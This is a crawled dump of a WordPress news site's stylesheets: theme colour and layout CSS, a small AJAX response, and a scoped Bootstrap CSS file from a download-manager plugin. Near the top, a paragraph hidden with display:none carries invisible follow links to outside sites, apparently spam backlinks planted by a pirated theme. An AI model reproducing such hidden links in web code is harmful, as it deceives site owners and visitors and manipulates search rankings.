        background-color: #070707;
    }

    
    .td-sub-footer-container {
        background-color: #f69322;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #f69322;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #f69322;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #f69322;
    }


    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        font-size:11px;
	line-height:90px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 90px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover {
			background-color: #f69322;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a {
			color: #f69322;
		}

		.td-black .page-nav .current {
			border-color: #f69322;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #f69322;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #f69322;
		}
</style>

<p style="display:none;"><a href="http://www.themekiller.me/" title="themekiller" rel="follow"></a><a href="http://www.tenlister.com/" title="Tenlister" rel="follow"></a></p>
</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.2.3.2 on 2026-01-22 17:01:21 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.neolutionesport.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=7.1.1
body_size: -468
content:
{"27096":1401}

--- FILE ---
content_type: text/css
request_url: https://www.neolutionesport.com/wp-content/plugins/download-manager/bootstrap/css/bootstrap.css
body_size: 15823
content:
.w3eden body{margin:0}
.w3eden article,.w3eden aside,.w3eden details,.w3eden figcaption,.w3eden figure,.w3eden footer,.w3eden header,.w3eden hgroup,.w3eden main,.w3eden nav,.w3eden section,.w3eden summary{display:block}
.w3eden audio,.w3eden canvas,.w3eden progress,.w3eden video{display:inline-block;vertical-align:baseline}
.w3eden audio:not([controls]){display:none;height:0}
.w3eden [hidden],.w3eden template{display:none}
.w3eden a{background:0 0}
.w3eden a:active,.w3eden a:hover{outline:0}
.w3eden abbr[title]{border-bottom:1px dotted}
.w3eden b,.w3eden strong{font-weight:700}
.w3eden dfn{font-style:italic}
.w3eden h1{font-size:2em;margin:.67em 0}
.w3eden mark{background:#ff0;color:#000}
.w3eden small{font-size:80%}
.w3eden sub,.w3eden sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
.w3eden sup{top:-0.5em}
.w3eden sub{bottom:-0.25em}
.w3eden img{border:0}
.w3eden svg:not(:root){overflow:hidden}
.w3eden figure{margin:1em 40px}
.w3eden hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
.w3eden pre{overflow:auto}
.w3eden code,.w3eden kbd,.w3eden pre,.w3eden samp{font-family:monospace,monospace;font-size:1em}
.w3eden button,.w3eden input,.w3eden optgroup,.w3eden select,.w3eden textarea{color:inherit;font:inherit;margin:0}
.w3eden button{overflow:visible}
.w3eden button,.w3eden select{text-transform:none}
.w3eden button,.w3eden html input[type=button],.w3eden input[type=reset],.w3eden input[type=submit]{-webkit-appearance:button;cursor:pointer}
.w3eden button[disabled],.w3eden html input[disabled]{cursor:default}
.w3eden button::-moz-focus-inner,.w3eden input::-moz-focus-inner{border:0;padding:0}
.w3eden input{line-height:normal}
.w3eden input[type=checkbox],.w3eden input[type=radio]{box-sizing:border-box;padding:0}
.w3eden input[type=number]::-webkit-inner-spin-button,.w3eden input[type=number]::-webkit-outer-spin-button{height:auto}
.w3eden input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
.w3eden input[type=search]::-webkit-search-cancel-button,.w3eden input[type=search]::-webkit-search-decoration{-webkit-appearance:none}
.w3eden fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
.w3eden legend{border:0;padding:0}
.w3eden textarea{overflow:auto}
.w3eden optgroup{font-weight:700}
.w3eden table{border-collapse:collapse;border-spacing:0}
.w3eden td,.w3eden th{padding:0}
@media print{.w3eden *{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none !important} .w3eden a,.w3eden a:visited{text-decoration:underline} .w3eden a[href]:after{content:" (" attr(href) ")"} .w3eden abbr[title]:after{content:" (" attr(title) ")"} .w3eden a[href^="javascript:"]:after,.w3eden a[href^="#"]:after{content:""} .w3eden pre,.w3eden blockquote{border:1px solid #999;page-break-inside:avoid} .w3eden thead{display:table-header-group} .w3eden tr,.w3eden img{page-break-inside:avoid} .w3eden img{max-width:100% !important} .w3eden p,.w3eden h2,.w3eden h3{orphans:3;widows:3} .w3eden h2,.w3eden h3{page-break-after:avoid} .w3eden select{background:#fff !important} .w3eden .navbar{display:none} .w3eden .table td,.w3eden .table th{background-color:#fff !important} .w3eden .btn>.caret,.w3eden .dropup>.btn>.caret{border-top-color:#000 !important} .w3eden .label{border:1px solid #000} .w3eden .table{border-collapse:collapse !important} .w3eden .table-bordered th,.w3eden .table-bordered td{border:1px solid #ddd !important}}.w3eden *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.w3eden :before,.w3eden :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.w3eden html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.w3eden input,.w3eden button,.w3eden select,.w3eden textarea{font-family:inherit;font-size:inherit;line-height:inherit}
.w3eden a{color:#428bca;text-decoration:none}
.w3eden a:hover,.w3eden a:focus{color:#2a6496;text-decoration:underline}
.w3eden a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.w3eden figure{margin:0}
.w3eden img{vertical-align:middle}
.w3eden .img-responsive,.w3eden .thumbnail>img,.w3eden .thumbnail a>img,.w3eden .carousel-inner>.item>img,.w3eden .carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}
.w3eden .img-rounded{border-radius:6px}
.w3eden .img-thumbnail{padding:4px;line-height:1.42857143;background-color:#222;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}
.w3eden .img-circle{border-radius:50%}
.w3eden hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.w3eden .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.w3eden h1,.w3eden h2,.w3eden h3,.w3eden h4,.w3eden h5,.w3eden h6,.w3eden .h1,.w3eden .h2,.w3eden .h3,.w3eden .h4,.w3eden .h5,.w3eden .h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
.w3eden h1 small,.w3eden h2 small,.w3eden h3 small,.w3eden h4 small,.w3eden h5 small,.w3eden h6 small,.w3eden .h1 small,.w3eden .h2 small,.w3eden .h3 small,.w3eden .h4 small,.w3eden .h5 small,.w3eden .h6 small,.w3eden h1 .small,.w3eden h2 .small,.w3eden h3 .small,.w3eden h4 .small,.w3eden h5 .small,.w3eden h6 .small,.w3eden .h1 .small,.w3eden .h2 .small,.w3eden .h3 .small,.w3eden .h4 .small,.w3eden .h5 .small,.w3eden .h6 .small{font-weight:400;line-height:1;color:#999}
.w3eden h1,.w3eden .h1,.w3eden h2,.w3eden .h2,.w3eden h3,.w3eden .h3{margin-top:20px;margin-bottom:10px}
.w3eden h1 small,.w3eden .h1 small,.w3eden h2 small,.w3eden .h2 small,.w3eden h3 small,.w3eden .h3 small,.w3eden h1 .small,.w3eden .h1 .small,.w3eden h2 .small,.w3eden .h2 .small,.w3eden h3 .small,.w3eden .h3 .small{font-size:65%}
.w3eden h4,.w3eden .h4,.w3eden h5,.w3eden .h5,.w3eden h6,.w3eden .h6{margin-top:10px;margin-bottom:10px}
.w3eden h4 small,.w3eden .h4 small,.w3eden h5 small,.w3eden .h5 small,.w3eden h6 small,.w3eden .h6 small,.w3eden h4 .small,.w3eden .h4 .small,.w3eden h5 .small,.w3eden .h5 .small,.w3eden h6 .small,.w3eden .h6 .small{font-size:75%}
.w3eden h1,.w3eden .h1{font-size:36px}
.w3eden h2,.w3eden .h2{font-size:30px}
.w3eden h3,.w3eden .h3{font-size:24px}
.w3eden h4,.w3eden .h4{font-size:18px}
.w3eden h5,.w3eden .h5{font-size:14px}
.w3eden h6,.w3eden .h6{font-size:12px}
.w3eden p{margin:0 0 10px}
.w3eden .lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}
@media (min-width:768px){.w3eden .lead{font-size:21px}}.w3eden small,.w3eden .small{font-size:85%}
.w3eden cite{font-style:normal}
.w3eden .text-left{text-align:left}
.w3eden .text-right{text-align:right}
.w3eden .text-center{text-align:center}
.w3eden .text-justify{text-align:justify}
.w3eden .text-muted{color:#999}
.w3eden .text-primary{color:#428bca}
.w3eden a.text-primary:hover{color:#3071a9}
.w3eden .text-success{color:#3c763d}
.w3eden a.text-success:hover{color:#2b542c}
.w3eden .text-info{color:#31708f}
.w3eden a.text-info:hover{color:#245269}
.w3eden .text-warning{color:#8a6d3b}
.w3eden a.text-warning:hover{color:#66512c}
.w3eden .text-danger{color:#a94442}
.w3eden a.text-danger:hover{color:#843534}
.w3eden .bg-primary{color:#fff;background-color:#428bca}
.w3eden a.bg-primary:hover{background-color:#3071a9}
.w3eden .bg-success{background-color:#dff0d8}
.w3eden a.bg-success:hover{background-color:#c1e2b3}
.w3eden .bg-info{background-color:#d9edf7}
.w3eden a.bg-info:hover{background-color:#afd9ee}
.w3eden .bg-warning{background-color:#fcf8e3}
.w3eden a.bg-warning:hover{background-color:#f7ecb5}
.w3eden .bg-danger{background-color:#f2dede}
.w3eden a.bg-danger:hover{background-color:#e4b9b9}
.w3eden .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
.w3eden ul,.w3eden ol{margin-top:0;margin-bottom:10px}
.w3eden ul ul,.w3eden ol ul,.w3eden ul ol,.w3eden ol ol{margin-bottom:0}
.w3eden .list-unstyled{padding-left:0;list-style:none}
.w3eden .list-inline{padding-left:0;list-style:none;margin-left:-5px}
.w3eden .list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}
.w3eden dl{margin-top:0;margin-bottom:20px}
.w3eden dt,.w3eden dd{line-height:1.42857143}
.w3eden dt{font-weight:700}
.w3eden dd{margin-left:0}
@media (min-width:768px){.w3eden .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .w3eden .dl-horizontal dd{margin-left:180px}}.w3eden abbr[title],.w3eden abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
.w3eden .initialism{font-size:90%;text-transform:uppercase}
.w3eden blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}
.w3eden blockquote p:last-child,.w3eden blockquote ul:last-child,.w3eden blockquote ol:last-child{margin-bottom:0}
.w3eden blockquote footer,.w3eden blockquote small,.w3eden blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}
.w3eden blockquote footer:before,.w3eden blockquote small:before,.w3eden blockquote .small:before{content:'\2014 \00A0'}
.w3eden .blockquote-reverse,.w3eden blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}
.w3eden .blockquote-reverse footer:before,.w3eden blockquote.pull-right footer:before,.w3eden .blockquote-reverse small:before,.w3eden blockquote.pull-right small:before,.w3eden .blockquote-reverse .small:before,.w3eden blockquote.pull-right .small:before{content:''}
.w3eden .blockquote-reverse footer:after,.w3eden blockquote.pull-right footer:after,.w3eden .blockquote-reverse small:after,.w3eden blockquote.pull-right small:after,.w3eden .blockquote-reverse .small:after,.w3eden blockquote.pull-right .small:after{content:'\00A0 \2014'}
.w3eden blockquote:before,.w3eden blockquote:after{content:""}
.w3eden address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
.w3eden code,.w3eden kbd,.w3eden pre,.w3eden samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}
.w3eden code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}
.w3eden kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}
.w3eden pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
.w3eden pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}
.w3eden .pre-scrollable{max-height:340px;overflow-y:scroll}
.w3eden .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
@media (min-width:768px){.w3eden .container{width:750px}}@media (min-width:992px){.w3eden .container{width:970px}}@media (min-width:1200px){.w3eden .container{width:1170px}}.w3eden .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.w3eden .row{margin-left:-15px;margin-right:-15px}
.w3eden .col-xs-1,.w3eden .col-sm-1,.w3eden .col-md-1,.w3eden .col-lg-1,.w3eden .col-xs-2,.w3eden .col-sm-2,.w3eden .col-md-2,.w3eden .col-lg-2,.w3eden .col-xs-3,.w3eden .col-sm-3,.w3eden .col-md-3,.w3eden .col-lg-3,.w3eden .col-xs-4,.w3eden .col-sm-4,.w3eden .col-md-4,.w3eden .col-lg-4,.w3eden .col-xs-5,.w3eden .col-sm-5,.w3eden .col-md-5,.w3eden .col-lg-5,.w3eden .col-xs-6,.w3eden .col-sm-6,.w3eden .col-md-6,.w3eden .col-lg-6,.w3eden .col-xs-7,.w3eden .col-sm-7,.w3eden .col-md-7,.w3eden .col-lg-7,.w3eden .col-xs-8,.w3eden .col-sm-8,.w3eden .col-md-8,.w3eden .col-lg-8,.w3eden .col-xs-9,.w3eden .col-sm-9,.w3eden .col-md-9,.w3eden .col-lg-9,.w3eden .col-xs-10,.w3eden .col-sm-10,.w3eden .col-md-10,.w3eden .col-lg-10,.w3eden .col-xs-11,.w3eden .col-sm-11,.w3eden .col-md-11,.w3eden .col-lg-11,.w3eden .col-xs-12,.w3eden .col-sm-12,.w3eden .col-md-12,.w3eden .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.w3eden .col-xs-1,.w3eden .col-xs-2,.w3eden .col-xs-3,.w3eden .col-xs-4,.w3eden .col-xs-5,.w3eden .col-xs-6,.w3eden .col-xs-7,.w3eden .col-xs-8,.w3eden .col-xs-9,.w3eden .col-xs-10,.w3eden .col-xs-11,.w3eden .col-xs-12{float:left}
.w3eden .col-xs-12{width:100%}
.w3eden .col-xs-11{width:91.66666667%}
.w3eden .col-xs-10{width:83.33333333%}
.w3eden .col-xs-9{width:75%}
.w3eden .col-xs-8{width:66.66666667%}
.w3eden .col-xs-7{width:58.33333333%}
.w3eden .col-xs-6{width:50%}
.w3eden .col-xs-5{width:41.66666667%}
.w3eden .col-xs-4{width:33.33333333%}
.w3eden .col-xs-3{width:25%}
.w3eden .col-xs-2{width:16.66666667%}
.w3eden .col-xs-1{width:8.33333333%}
.w3eden .col-xs-pull-12{right:100%}
.w3eden .col-xs-pull-11{right:91.66666667%}
.w3eden .col-xs-pull-10{right:83.33333333%}
.w3eden .col-xs-pull-9{right:75%}
.w3eden .col-xs-pull-8{right:66.66666667%}
.w3eden .col-xs-pull-7{right:58.33333333%}
.w3eden .col-xs-pull-6{right:50%}
.w3eden .col-xs-pull-5{right:41.66666667%}
.w3eden .col-xs-pull-4{right:33.33333333%}
.w3eden .col-xs-pull-3{right:25%}
.w3eden .col-xs-pull-2{right:16.66666667%}
.w3eden .col-xs-pull-1{right:8.33333333%}
.w3eden .col-xs-pull-0{right:0}
.w3eden .col-xs-push-12{left:100%}
.w3eden .col-xs-push-11{left:91.66666667%}
.w3eden .col-xs-push-10{left:83.33333333%}
.w3eden .col-xs-push-9{left:75%}
.w3eden .col-xs-push-8{left:66.66666667%}
.w3eden .col-xs-push-7{left:58.33333333%}
.w3eden .col-xs-push-6{left:50%}
.w3eden .col-xs-push-5{left:41.66666667%}
.w3eden .col-xs-push-4{left:33.33333333%}
.w3eden .col-xs-push-3{left:25%}
.w3eden .col-xs-push-2{left:16.66666667%}
.w3eden .col-xs-push-1{left:8.33333333%}
.w3eden .col-xs-push-0{left:0}
.w3eden .col-xs-offset-12{margin-left:100%}
.w3eden .col-xs-offset-11{margin-left:91.66666667%}
.w3eden .col-xs-offset-10{margin-left:83.33333333%}
.w3eden .col-xs-offset-9{margin-left:75%}
.w3eden .col-xs-offset-8{margin-left:66.66666667%}
.w3eden .col-xs-offset-7{margin-left:58.33333333%}
.w3eden .col-xs-offset-6{margin-left:50%}
.w3eden .col-xs-offset-5{margin-left:41.66666667%}
.w3eden .col-xs-offset-4{margin-left:33.33333333%}
.w3eden .col-xs-offset-3{margin-left:25%}
.w3eden .col-xs-offset-2{margin-left:16.66666667%}
.w3eden .col-xs-offset-1{margin-left:8.33333333%}
.w3eden .col-xs-offset-0{margin-left:0}
@media (min-width:768px){.w3eden .col-sm-1,.w3eden .col-sm-2,.w3eden .col-sm-3,.w3eden .col-sm-4,.w3eden .col-sm-5,.w3eden .col-sm-6,.w3eden .col-sm-7,.w3eden .col-sm-8,.w3eden .col-sm-9,.w3eden .col-sm-10,.w3eden .col-sm-11,.w3eden .col-sm-12{float:left} .w3eden .col-sm-12{width:100%} .w3eden .col-sm-11{width:91.66666667%} .w3eden .col-sm-10{width:83.33333333%} .w3eden .col-sm-9{width:75%} .w3eden .col-sm-8{width:66.66666667%} .w3eden .col-sm-7{width:58.33333333%} .w3eden .col-sm-6{width:50%} .w3eden .col-sm-5{width:41.66666667%} .w3eden .col-sm-4{width:33.33333333%} .w3eden .col-sm-3{width:25%} .w3eden .col-sm-2{width:16.66666667%} .w3eden .col-sm-1{width:8.33333333%} .w3eden .col-sm-pull-12{right:100%} .w3eden .col-sm-pull-11{right:91.66666667%} .w3eden .col-sm-pull-10{right:83.33333333%} .w3eden .col-sm-pull-9{right:75%} .w3eden .col-sm-pull-8{right:66.66666667%} .w3eden .col-sm-pull-7{right:58.33333333%} .w3eden .col-sm-pull-6{right:50%} .w3eden .col-sm-pull-5{right:41.66666667%} .w3eden .col-sm-pull-4{right:33.33333333%} .w3eden .col-sm-pull-3{right:25%} .w3eden .col-sm-pull-2{right:16.66666667%} .w3eden .col-sm-pull-1{right:8.33333333%} .w3eden .col-sm-pull-0{right:0} .w3eden .col-sm-push-12{left:100%} .w3eden .col-sm-push-11{left:91.66666667%} .w3eden .col-sm-push-10{left:83.33333333%} .w3eden .col-sm-push-9{left:75%} .w3eden .col-sm-push-8{left:66.66666667%} .w3eden .col-sm-push-7{left:58.33333333%} .w3eden .col-sm-push-6{left:50%} .w3eden .col-sm-push-5{left:41.66666667%} .w3eden .col-sm-push-4{left:33.33333333%} .w3eden .col-sm-push-3{left:25%} .w3eden .col-sm-push-2{left:16.66666667%} .w3eden .col-sm-push-1{left:8.33333333%} .w3eden .col-sm-push-0{left:0} .w3eden .col-sm-offset-12{margin-left:100%} .w3eden .col-sm-offset-11{margin-left:91.66666667%} .w3eden .col-sm-offset-10{margin-left:83.33333333%} .w3eden .col-sm-offset-9{margin-left:75%} .w3eden .col-sm-offset-8{margin-left:66.66666667%} .w3eden .col-sm-offset-7{margin-left:58.33333333%} .w3eden .col-sm-offset-6{margin-left:50%} .w3eden .col-sm-offset-5{margin-left:41.66666667%} .w3eden .col-sm-offset-4{margin-left:33.33333333%} .w3eden .col-sm-offset-3{margin-left:25%} .w3eden .col-sm-offset-2{margin-left:16.66666667%} .w3eden .col-sm-offset-1{margin-left:8.33333333%} .w3eden .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.w3eden .col-md-1,.w3eden .col-md-2,.w3eden .col-md-3,.w3eden .col-md-4,.w3eden .col-md-5,.w3eden .col-md-6,.w3eden .col-md-7,.w3eden .col-md-8,.w3eden .col-md-9,.w3eden .col-md-10,.w3eden .col-md-11,.w3eden .col-md-12{float:left} .w3eden .col-md-12{width:100%} .w3eden .col-md-11{width:91.66666667%} .w3eden .col-md-10{width:83.33333333%} .w3eden .col-md-9{width:75%} .w3eden .col-md-8{width:66.66666667%} .w3eden .col-md-7{width:58.33333333%} .w3eden .col-md-6{width:50%} .w3eden .col-md-5{width:41.66666667%} .w3eden .col-md-4{width:33.33333333%} .w3eden .col-md-3{width:25%} .w3eden .col-md-2{width:16.66666667%} .w3eden .col-md-1{width:8.33333333%} .w3eden .col-md-pull-12{right:100%} .w3eden .col-md-pull-11{right:91.66666667%} .w3eden .col-md-pull-10{right:83.33333333%} .w3eden .col-md-pull-9{right:75%} .w3eden .col-md-pull-8{right:66.66666667%} .w3eden .col-md-pull-7{right:58.33333333%} .w3eden .col-md-pull-6{right:50%} .w3eden .col-md-pull-5{right:41.66666667%} .w3eden .col-md-pull-4{right:33.33333333%} .w3eden .col-md-pull-3{right:25%} .w3eden .col-md-pull-2{right:16.66666667%} .w3eden .col-md-pull-1{right:8.33333333%} .w3eden .col-md-pull-0{right:0} .w3eden .col-md-push-12{left:100%} .w3eden .col-md-push-11{left:91.66666667%} .w3eden .col-md-push-10{left:83.33333333%} .w3eden .col-md-push-9{left:75%} .w3eden .col-md-push-8{left:66.66666667%} .w3eden .col-md-push-7{left:58.33333333%} .w3eden .col-md-push-6{left:50%} .w3eden .col-md-push-5{left:41.66666667%} .w3eden .col-md-push-4{left:33.33333333%} .w3eden .col-md-push-3{left:25%} .w3eden .col-md-push-2{left:16.66666667%} .w3eden .col-md-push-1{left:8.33333333%} .w3eden .col-md-push-0{left:0} .w3eden .col-md-offset-12{margin-left:100%} .w3eden .col-md-offset-11{margin-left:91.66666667%} .w3eden .col-md-offset-10{margin-left:83.33333333%} .w3eden .col-md-offset-9{margin-left:75%} .w3eden .col-md-offset-8{margin-left:66.66666667%} .w3eden .col-md-offset-7{margin-left:58.33333333%} .w3eden .col-md-offset-6{margin-left:50%} .w3eden .col-md-offset-5{margin-left:41.66666667%} .w3eden .col-md-offset-4{margin-left:33.33333333%} .w3eden .col-md-offset-3{margin-left:25%} .w3eden .col-md-offset-2{margin-left:16.66666667%} .w3eden .col-md-offset-1{margin-left:8.33333333%} .w3eden .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.w3eden .col-lg-1,.w3eden .col-lg-2,.w3eden .col-lg-3,.w3eden .col-lg-4,.w3eden .col-lg-5,.w3eden .col-lg-6,.w3eden .col-lg-7,.w3eden .col-lg-8,.w3eden .col-lg-9,.w3eden .col-lg-10,.w3eden .col-lg-11,.w3eden .col-lg-12{float:left} .w3eden .col-lg-12{width:100%} .w3eden .col-lg-11{width:91.66666667%} .w3eden .col-lg-10{width:83.33333333%} .w3eden .col-lg-9{width:75%} .w3eden .col-lg-8{width:66.66666667%} .w3eden .col-lg-7{width:58.33333333%} .w3eden .col-lg-6{width:50%} .w3eden .col-lg-5{width:41.66666667%} .w3eden .col-lg-4{width:33.33333333%} .w3eden .col-lg-3{width:25%} .w3eden .col-lg-2{width:16.66666667%} .w3eden .col-lg-1{width:8.33333333%} .w3eden .col-lg-pull-12{right:100%} .w3eden .col-lg-pull-11{right:91.66666667%} .w3eden .col-lg-pull-10{right:83.33333333%} .w3eden .col-lg-pull-9{right:75%} .w3eden .col-lg-pull-8{right:66.66666667%} .w3eden .col-lg-pull-7{right:58.33333333%} .w3eden .col-lg-pull-6{right:50%} .w3eden .col-lg-pull-5{right:41.66666667%} .w3eden .col-lg-pull-4{right:33.33333333%} .w3eden .col-lg-pull-3{right:25%} .w3eden .col-lg-pull-2{right:16.66666667%} .w3eden .col-lg-pull-1{right:8.33333333%} .w3eden .col-lg-pull-0{right:0} .w3eden .col-lg-push-12{left:100%} .w3eden .col-lg-push-11{left:91.66666667%} .w3eden .col-lg-push-10{left:83.33333333%} .w3eden .col-lg-push-9{left:75%} .w3eden .col-lg-push-8{left:66.66666667%} .w3eden .col-lg-push-7{left:58.33333333%} .w3eden .col-lg-push-6{left:50%} .w3eden .col-lg-push-5{left:41.66666667%} .w3eden .col-lg-push-4{left:33.33333333%} .w3eden .col-lg-push-3{left:25%} .w3eden .col-lg-push-2{left:16.66666667%} .w3eden .col-lg-push-1{left:8.33333333%} .w3eden .col-lg-push-0{left:0} .w3eden .col-lg-offset-12{margin-left:100%} .w3eden .col-lg-offset-11{margin-left:91.66666667%} .w3eden .col-lg-offset-10{margin-left:83.33333333%} .w3eden .col-lg-offset-9{margin-left:75%} .w3eden .col-lg-offset-8{margin-left:66.66666667%} .w3eden .col-lg-offset-7{margin-left:58.33333333%} .w3eden .col-lg-offset-6{margin-left:50%} .w3eden .col-lg-offset-5{margin-left:41.66666667%} .w3eden .col-lg-offset-4{margin-left:33.33333333%} .w3eden .col-lg-offset-3{margin-left:25%} .w3eden .col-lg-offset-2{margin-left:16.66666667%} .w3eden .col-lg-offset-1{margin-left:8.33333333%} .w3eden .col-lg-offset-0{margin-left:0}}.w3eden table{max-width:100%;background-color:transparent}
.w3eden th{text-align:left}
.w3eden .table{width:100%;margin-bottom:20px}
.w3eden .table>thead>tr>th,.w3eden .table>tbody>tr>th,.w3eden .table>tfoot>tr>th,.w3eden .table>thead>tr>td,.w3eden .table>tbody>tr>td,.w3eden .table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}
.w3eden .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}
.w3eden .table>caption+thead>tr:first-child>th,.w3eden .table>colgroup+thead>tr:first-child>th,.w3eden .table>thead:first-child>tr:first-child>th,.w3eden .table>caption+thead>tr:first-child>td,.w3eden .table>colgroup+thead>tr:first-child>td,.w3eden .table>thead:first-child>tr:first-child>td{border-top:0}
.w3eden .table>tbody+tbody{border-top:2px solid #ddd}
.w3eden .table .table{background-color:#fff}
.w3eden .table-condensed>thead>tr>th,.w3eden .table-condensed>tbody>tr>th,.w3eden .table-condensed>tfoot>tr>th,.w3eden .table-condensed>thead>tr>td,.w3eden .table-condensed>tbody>tr>td,.w3eden .table-condensed>tfoot>tr>td{padding:5px}
.w3eden .table-bordered{border:1px solid #ddd}
.w3eden .table-bordered>thead>tr>th,.w3eden .table-bordered>tbody>tr>th,.w3eden .table-bordered>tfoot>tr>th,.w3eden .table-bordered>thead>tr>td,.w3eden .table-bordered>tbody>tr>td,.w3eden .table-bordered>tfoot>tr>td{border:1px solid #ddd}
.w3eden .table-bordered>thead>tr>th,.w3eden .table-bordered>thead>tr>td{border-bottom-width:2px}
.w3eden .table-striped>tbody>tr:nth-child(odd)>td,.w3eden .table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.w3eden .table-hover>tbody>tr:hover>td,.w3eden .table-hover>tbody>tr:hover>th{background-color:#f5f5f5}
.w3eden table col[class*=col-]{position:static;float:none;display:table-column}
.w3eden table td[class*=col-],.w3eden table th[class*=col-]{position:static;float:none;display:table-cell}
